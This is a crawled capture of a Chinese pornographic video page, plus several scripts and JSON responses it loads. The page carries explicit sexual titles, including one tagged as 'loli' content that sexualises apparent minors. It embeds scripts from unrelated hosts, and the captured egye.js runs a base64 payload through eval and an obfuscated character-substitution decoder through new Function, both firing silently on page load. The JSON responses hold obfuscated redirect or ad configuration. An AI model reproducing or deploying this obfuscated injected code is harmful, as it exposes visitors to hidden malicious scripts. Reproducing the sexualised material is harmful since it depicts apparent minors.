

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avfre.com/fredetail/201266.html
body_size: 3965
content:
<!DOCTYPE html>
<html>
<head>
    <title>【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射详情介绍</title>
<meta name="keywords" content="【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射" />
<meta name="description" content="【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射剧情:【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/avfre/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/avfre/css/app.css" type="text/css" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript" src="/template/avfre/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/template/avfre/js/partialviewslider.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.avfre.com","wapurl":"www.avfre.com","mob_status":"2"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>	
    <div class="container">
        <div class="row">   
        	<div class="stui-header__top clearfix">					
	<div class="stui-header__logo">
		<a class="logo" href="/"></a>										  
	</div>
	<div class="stui-header__search"> 
		 <form id="search" name="search" method="POST" action="/fresearch/-------------.html" onSubmit="return qrsearch();">
			<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/>
			<button class="submit" id="searchbutton" type="submit" name="submit"></button>							
		</form>
	</div>
</div>
<div class="stui-header__menu clearfix">

	<ul class="clearfix">	  		
		<li ><a href="/">首页</a></li>
		        <li ><a href="/fretype/21.html">剧情</a></li>
                <li ><a href="/fretype/23.html">中字</a></li>
                <li ><a href="/fretype/20.html">国内</a></li>
                <li ><a href="/fretype/22.html">动漫</a></li>
                <li ><a href="/fretype/24.html">没码</a></li>
                <li ><a href="/fretype/25.html">海外</a></li>
                <!--<li ><a href="/topic.html">专题</a></li>-->
	</ul>
</div>
<!--金--><script type="text/javascript" src="https://vibber.download/he/151ad.js"></script>
 <!--9d--><script type="text/javascript" src="https://vibber.download/l/9dadhen.js"></script>

        	<!-- 详细信息 -->
			<div class="stui-pannel clearfix">
				<div class="stui-content col-pd clearfix">
					<div class="stui-content__thumb fl-l">											
						<a class="pic" href="" title="【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射">
							<img class="img-responsive lazyload" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20230918-1/c9959f7d4de7aa6eee0bbd99834ec4f2.jpg" src="/template/avfre/img/load.gif"/>
						</a>										
					</div>
					<div class="stui-content__detail fl-l">
						<h3 class="title">【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射</h3>	
						<p class="data">
							<span class="text-muted hidden-xs">类型：</span><a href="/fresearch/----%E5%9B%BD%E5%86%85---------.html" target="_blank">国内</a>&nbsp;							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span>未知							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span>未知		
						</p>
						<p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p>
						<div class="playbtn">
							<a class="btn btn-primary" href="/freplay/201266-1-1.html">立即播放</a>
						</div>
						<div class="playbtn o-bg">
						</div>
					</div>	
					<div class="stui-content__ad hidden-sm hidden-xs fl-r">
			<!-- div class="clearfix" style="padding-left: 20px;">
					<a target="_blank" href="#"><img src="/template/avfre/ads/img/ad3.jpg" width="auto" height="240"/></a>
			</div-->
			
			<!-- end 广告  -->
					</div>
				</div>				
			</div>
			<!-- end 详细信息 -->
			
			<!-- 播放地址 -->			
					
			<!--div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<span class="more text-muted pull-right">无需安装任何插件</span>
					<h3 class="title">
						DPlayer-H5播放器				
					</h3>						
				</div>																		
				<ul class="stui-content__playlist clearfix">
													
	                <li ><a href="/freplay/201266-1-1.html">第1集</a></li>
	                				</ul>	
			</div-->
						<!-- end 播放地址 -->
			
			<!-- 剧情介绍 -->
			<div class="stui-pannel clearfix" id="desc">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						剧情介绍
					</h3>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script>
				</div>																		
				<div class="stui-content__desc col-pd clearfix">
					【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射				</div>				
			</div>
			<!-- end 剧情介绍 -->
			<!-- 猜你喜欢 -->
			<div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="stui-vodlist__bd clearfix">
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/276305.html" title="麻豆-色控校园壁咚强制执行" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251126-1/6a6803de18db148aaf0e715fb5fcbdd1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-27</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/276305.html" title="麻豆-色控校园壁咚强制执行">麻豆-色控校园壁咚强制执行</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/276304.html" title="麻豆-色欲女导游-米亚" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251126-1/52caec87a0f6b99e790ecbafbe18e8fd.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-27</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/276304.html" title="麻豆-色欲女导游-米亚">麻豆-色欲女导游-米亚</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/276303.html" title="OO后社会精神小伙小妹联谊." data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251126-1/4a44b53d9229263c25e0ca8621dc07e9.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-27</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/276303.html" title="OO后社会精神小伙小妹联谊.">OO后社会精神小伙小妹联谊.</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275199.html" title="麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/79d70e9f4722d1f388357f769fa84e5d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275199.html" title="麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇">麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275198.html" title="MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/ee02fb84aab1dcd473f70a0d5e86edc2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275198.html" title="MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50">MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275197.html" title="麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/036131dac3041114f167fb759d366bf0.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275197.html" title="麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿">麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿</a></h4>		
</li>
		
									</ul>
			</div>
			<!-- end 猜你喜欢 -->
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="201266" data-sid="0" data-nid="0"></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[国内]【萝莉】白嫩美乳小美女性感身材无敌了，无套大力狂插淫叫高潮内射" data-pic="https://tp1.vibberjs.cc/r2decms/upload/vod/20230918-1/c9959f7d4de7aa6eee0bbd99834ec4f2.jpg"></span>
	<!--手机底部导航-->
<div class="foornav">
<ul>
<li >
<a href="/fretype/20.html"><span><img src="/template/avfre/img/dianshi.png"/>国内</span></a>
</li>
<li >
<a href="/fretype/21.html"><span><img src="/template/avfre/img/dianshi.png"/>剧情</span></a>
</li>
<li >
<a href="/"><span><img src="/template/avfre/img/index.png"/>首页</span></a>
</li>
<li >
<a href="./fretype/22.html"><span><img src="/template/avfre/img/dianshi.png"/>动漫</span></a>
</li>
<li >
<a href="/fretype/23.html"><span><img src="/template/avfre/img/dianshi.png"/>中字</span></a>
</li>
<li >
<a href="/fretype/24.html"><span><img src="/template/avfre/img/dianshi.png"/>没码</span></a>
</li>
<li >
<a href="/fretype/25.html"><span><img src="/template/avfre/img/dianshi.png"/>海外</span></a>
</li>
<li>
<a href="https://soop.vip/"><span><img src="/template/avfre/img/dianshi.png"/>更多网址</span></a>
</li>
<li>
<a href="https://www.duteya.com/"><span><img src="/template/avfre/img/dianshi.png"/>18漫</span></a>
</li>
<li>
<a href="https://tu.tuaa.cc/"><span><img src="/template/avfre/img/dianshi.png"/>杂志图片</span></a>
</li>
</ul>
</div>
<!-- 广告  -->
<!--<div class="container">
	<div class="stui-pannel ad-b clearfix">
		<div class="col-pd">
			<a class="hidden-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad1.jpg"/></a>
			<a class="visible-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad2.jpg"/></a>
		</div>	
	</div>
</div>-->
<!-- end 广告  -->
<div class="stui-foot clearfix">
	<p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://js.users.51.la/21284753.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></p>
	<div class="hidden-xs fo-t">

        <p>www.avfre.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div>						
	<div class="visible-xs fo-t1">

        <p>联系邮箱：rozsarose518@gmail.com</p>
    </div>
	  <a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a>
</div>

<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	$(".lazyload").lazyload({
		effect: "fadeIn",
		threshold: 200,
		failurelimit: 15,
		skip_invisible: false
	})
</script>

<script>
$(document).ready(function(){
	var partialView = $('#partial-view').partialViewSlider();

	$('#prev').on('click', function(){
		partialView.prev();
	});
	$('#next').on('click', function(){
		partialView.next();
	});
	$('#play').on('click', function(){
		partialView.play();
	});
	$('#pause').on('click', function(){
		partialView.pause();
	});
});
</script>

<script src="/template/avfre/js/dialog.js" type="text/javascript"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3101gc.gcdrcq.com:8005/d/3326?t=0.018564569593593205
body_size: 1130
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1K1}}1}{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}K0QsQ11KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}0}p(mp(f5(:m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0}p(mp(f5(:m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6LY1{K@m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3101kc.zvmgpdg.com:8008/d/4793?t=0.3102133817294519
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}0}S(m4X^pJfpm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}0}S(m4X^pJfpm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXXf6hT5m(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3864
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x194;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1db'))/0x1+-parseInt(j('0x1a8'))/0x2+parseInt(j('0x195'))/0x3*(parseInt(j('0x201'))/0x4)+-parseInt(j('0x1f0'))/0x5+-parseInt(j('0x2b1'))/0x6+-parseInt(j('0x1b0'))/0x7+-parseInt(j('0x248'))/0x8*(-parseInt(j('0x2a9'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x674ca),!(function(){const k=b,c={'nTFgJ':function(f,g){return f(g);},'WBUyW':k('0x1a6')+k('0x24f')+k('0x1f8')+k('0x20c')+k('0x1f5')+k('0x200')+k('0x1b5')+k('0x1dc')+k('0x205')+k('0x2c0')+k('0x1cf')+k('0x2cb')+k('0x21b')+k('0x214')+k('0x20e')+k('0x1d2')+k('0x29d')+k('0x1e5')+k('0x223')+k('0x202')+k('0x28f')+k('0x1ad')+k('0x2be')+k('0x26b')+k('0x1f1')+k('0x2bf')+k('0x1df')+k('0x2bf')+k('0x1df')+k('0x289')+k('0x260')+k('0x224')+k('0x2d5')+k('0x228')+k('0x258')+k('0x2d9')+k('0x1ed')+k('0x1b2')+k('0x2e3')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x2bb')+k('0x1fe')+k('0x19a')+k('0x29b')+k('0x2bc')+k('0x218')+k('0x217')+k('0x2c3')+k('0x227')+k('0x294')+k('0x1d3')+k('0x1c2')+k('0x1c7')+k('0x2f0')+k('0x278')+k('0x1f5')+k('0x299')+k('0x1b3')+k('0x22a')+k('0x2ad')+k('0x251')+k('0x24b')+k('0x2d2')+k('0x288')+k('0x1a9')+k('0x2f0')+k('0x1e7')+k('0x1f5')+k('0x20f')+k('0x210')+k('0x196')+k('0x209')+k('0x272')+k('0x2b4')+k('0x264')+k('0x21d')+k('0x2ae')+k('0x1bb')+k('0x1cd')+k('0x1e2')+k('0x24e')+k('0x2c9')+k('0x20d')+k('0x23b')+k('0x240')+k('0x1ff')+k('0x249')+k('0x2b8')+k('0x22c')+k('0x25e')+k('0x234')+k('0x253')+k('0x1f6')+k('0x1d9')+k('0x2e6')+k('0x2c2')+k('0x2a4')+k('0x291')+k('0x273')+k('0x1e0')+k('0x295')+k('0x1bd')+k('0x1c5')+k('0x1cc')+k('0x1c0')+k('0x2b0')+k('0x1bb')+k('0x2d0')+k('0x2db')+k('0x2a7')+k('0x216')+k('0x2b6')+k('0x2e1')+k('0x1f5')+k('0x23e')+k('0x2ce')+k('0x285')+k('0x1c1')+k('0x2c7')+k('0x20b')+k('0x287')+k('0x252')+k('0x1d4')+k('0x2bc')+k('0x218')+k('0x2d7')+k('0x2dc')+k('0x2b7')+k('0x1f4')+k('0x1f2')+k('0x23c')+k('0x22e')+k('0x2cb')+k('0x242')+k('0x208')+k('0x27e')+k('0x1dc')+k('0x2bd')+k('0x2ce')+k('0x2ec')+k('0x2ce')+k('0x28e')+k('0x1ef')+k('0x297')+k('0x28b')+k('0x1d6')+k('0x2aa')+k('0x1f9')+k('0x2cb')+k('0x19e')+k('0x274')+k('0x19b')+k('0x282')+k('0x27d')+k('0x2ca')+k('0x1a7')+k('0x211')+k('0x1ee')+k('0x2df')+k('0x26e')+k('0x2c8')+k('0x2aa')+k('0x194')+k('0x1a5')+k('0x2a1')+k('0x2a6')+k('0x2c1')+k('0x29c')+k('0x2ef')+k('0x276')+k('0x2e7')+k('0x2cf')+k('0x1cb')+k('0x1e8')+k('0x26a')+k('0x1e1')+k('0x2ea')+k('0x1fb')+k('0x1a0')+k('0x292')+k('0x1b7')+k('0x2c5')+k('0x233')+k('0x261')+k('0x23a')+k('0x276')+k('0x2e7')+k('0x25a')+k('0x2e0')+k('0x26f')+k('0x2a6')+k('0x23d')+k('0x2b3')+k('0x2eb')+k('0x1da')+k('0x21f')+k('0x254')+k('0x2c4')+(k('0x2c5')+k('0x1f7')+k('0x261')+k('0x1af')+k('0x1ea')+k('0x204')+k('0x1d8')+k('0x24c')+k('0x2e5')+k('0x1ab')+k('0x220')+k('0x230')+k('0x1a4')+k('0x28d')+k('0x226')+k('0x19d')+k('0x29a')+k('0x245')+k('0x1b1')+k('0x27f')+k('0x1aa')+k('0x2a8')+k('0x1d1')+k('0x23f')+k('0x1d7')+k('0x263')+k('0x298')+k('0x271')+k('0x29e')+k('0x2ab')+k('0x2b9')+k('0x28c')+k('0x1a2')+k('0x24d')+k('0x229')+k('0x1c8')+k('0x1de')+k('0x1e9')+k('0x1ca')+k('0x259')+k('0x1fd')+k('0x231')+k('0x24a')+k('0x2dd')+k('0x229')+k('0x1b6')+k('0x1ac')+k('0x2e2')+k('0x1ac')+k('0x198')+k('0x21e')+k('0x27c')+k('0x255')+k('0x1fc')+k('0x1dd')+k('0x27b')+k('0x26d')+k('0x2ac')+k('0x296')+k('0x1eb')+k('0x2af')+k('0x281')+k('0x270')+k('0x2d4')+k('0x1ec')+k('0x1bf')+k('0x239')+k('0x2a0')+k('0x246')+k('0x1b4')+k('0x1b8')+k('0x2b2')+k('0x2cd')+k('0x215')+k('0x29f')+k('0x28a')+k('0x2a5')+k('0x1b9')+k('0x2ba')+k('0x269')+k('0x1e6')+k('0x237')+k('0x235')+k('0x1ce')+k('0x212')+k('0x280')+k('0x283')+k('0x27a')+k('0x257')+k('0x262')+k('0x1c6')+k('0x238')+k('0x2d3')+k('0x2ee')+k('0x1f5')+k('0x244')+k('0x286')+k('0x266')+k('0x21c')+k('0x290')+k('0x225')+k('0x221')+k('0x1fa')+k('0x247')+k('0x1f3')+k('0x2bc')+k('0x2d6')+k('0x1be')+k('0x207')+k('0x1f5')+k('0x1d5')+k('0x250')+k('0x1ae')+k('0x199')+k('0x21a')+k('0x277')+k('0x2a3')+k('0x2e8')+k('0x284')+k('0x1a1')+k('0x20a')+k('0x19c')+k('0x1a3')+k('0x232')+k('0x243')+k('0x256')+k('0x243')+k('0x2cc')+k('0x279')+k('0x22f')+k('0x241')+k('0x1d0')+k('0x22d')+k('0x2d1')+k('0x267')+k('0x243')+k('0x1ba')+k('0x269')+k('0x1bc')+k('0x220')+k('0x26c')+k('0x25f')+k('0x1c4')+k('0x1c3')+k('0x25c')+k('0x2da')+k('0x22b')+k('0x265')+k('0x222')+k('0x219')+k('0x203')+k('0x2c6')+k('0x2d8')+k('0x268')+k('0x213')+k('0x2e9')+k('0x1e3')+k('0x25d')+k('0x2b5')+k('0x19f')+k('0x293')+k('0x1e4')+k('0x25b')+k('0x1c9')+k('0x206')+k('0x2e4')+k('0x2a2')+k('0x275')+'UD')};var d=f=>{let g={'X':',','E':'9','J':'-','F':'[','z':'r','O':'.','=':'P','B':'A','-':'D','D':';','o':'O','i':'G','u':'C','N':'K','s':'}','+':'Q','H':'y',':':'z','(':'&','|':'I','f':'j','M':'b','r':'=','}':'t','C':'L','T':'5','x':'2','6':'?','a':'a','V':'V','%':'~','q':'H','l':'{','b':'c','Z':'v',',':'i','k':'6','2':'m','W':'@','d':'h','K':'l','_':'N',')':'x',';':'4','j':'p','1':'^','n':'_',']':'|','.':'U','Q':'o','!':'k','3':'u','*':'e','{':'q','5':'!','[':'W','R':'Y','&':'R','?':'T','e':'1','4':'J','9':'s','7':'M','8':'d','P':'Z','I':'3','w':'S','c':']','h':'B','p':'8','G':'X','U':')','L':'E','A':':','^':'+','m':'f','t':'*','Y':'F','@':'7','v':'w','g':'n','~':'g','y':'(','S':'%'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x236')](d,c[k('0x197')][k('0x2ed')+k('0x2de')](0x10));new Function('d',e)(d);}()));function a(){const l=['*,hzQ','nn*97','899r0','\x27Xdyb','f*b}O','zg\x20~s','XoMf*','~y0Xx',',~a}Q','8^\x27(2','I;Iea','\x20mrls','9*z]q','U6eA0','9*z}h','j}\x27UD','pT;Mp','D,myM','}*LK*','bOKr5','XyUr>','mExpp','?a~_a',';(b((','j9A//','dy4wo','Z6\x27(Z','ea0T;','DK*}\x20','8/O}*','*FacO','Obz*a','rF\x22ba','r0Usy','y*X\x27d','2*ObQ','bz,j}','aUUXp','l*g32','*b}Oj','~Ussc','/O}*9','KQ9*y','jrm3g','r\x27^*g','pm8**','}UUlm','}ygaZ','a9ovg','}sAm3','wbz,j',';mpEe','9}*aj','Hj*Od','a0T;a','}\x20ar\x27','\x20aFKc','9*g8y','Dz*}3','*z}Hy','dXMUX','}*yUJ','sDMOQ','Ma,83','FcUFx','\x20MO8y','z}9Al',',g~,m','3K}\x27X','yMO3U','*g}_Q','*g32*','*A50X','aj28O','XbUXb','2*y\x279','yaXbX','Qb32*','DMO8r','zQ,8]','rmFac','\x27UF0c','~*}-a','Dmr\x27v','y*X\x278',',MK,g','Uss*K','\x278*ma','eU/TU','\x27XyUr','}\x20!\x20,','b32*g','177129RfCnVO','},Qgy','D,my5','2,KKa','U]]oM','b}\x27rr','\x22b*K*','g~\x275r','1872606lQqnXL','g}yyy','ba},Q','(bU]]',';\x27^aD','O8y~X','(aOnn','*a}*y','e5rr/','g~}dc','}O}QC','m3gb}','gyUlz','}3zg\x20','bO*)j','Ul,my','>/ag8','}Hy~X','lMOjy','TkUUU','DMO8y','/bQ/m','8yg3K','Fm3gb','Q83K*','=zQj*','z*}3z','2^\x27(d','g*v\x20-','*}3zg','U6eA/','m\x20aUm','U^y*O','*=zQj','QgQj*','2\x22X\x22b',')jQz}',',Qgyb','UlK*}','E;mpE','DMO2r','bO9zb','QzyK*','\x20bra(','3,hzQ','ring','MyMO9','UDMO8','!Xm3g','].uhz','3rgaZ','g*)}w','/O*)*','zQj*z','}yMO3','9*lK*','*I;Ie','3U6xA','gOdz*','\x20asDz','subst','grm3g','K,g3)','UsDMO','*XdXM','248922FMLBYy','e(b((','WBUyW',']+N+/','UUUyd','a9*yU','zQ}Q}','zag8Q','z\x20mr8','g\x20oMf','mOjaz','O}*9}','6}r\x27^',']q3av','2yUDa',',*U]]','UlMO8','qtx4k','z}HOb','203272doLTRU','aXbX~','}]]8Q','by8Qb','Qv9*z','ssDz*','O8a}a','y/y1]','3951759lfMCds','zz*g}','rmDMO','~UlMO','\x27^mFj','8Ulm3','7++hz','6IA;U','az9*|','SmOK*','ZA\x27\x27U','}Hj*Q','br8Qb','ZaK3*','Ulyg*','aj2mO','\x279}z,','sOM,g','A50X~','\x279bz,','2*g}y','AasUX','T;Mp;','*}A~s','V,ZQh','*mQz*','QhzQv',',jdQg','x(b((','m\x20a((','ym^\x27/','mFacU','jQg*g','}O~*}','K*}\x20b','zaMK*','DMOgr','y\x27ng9','rm3gb','g}9hH','1DctU','m,g*=','mO93M','230313WnIhZi','gb},Q','zB~*g','zQv9*','Qz}9X','*zaMK','9}yMO','a((aO','amExp','8*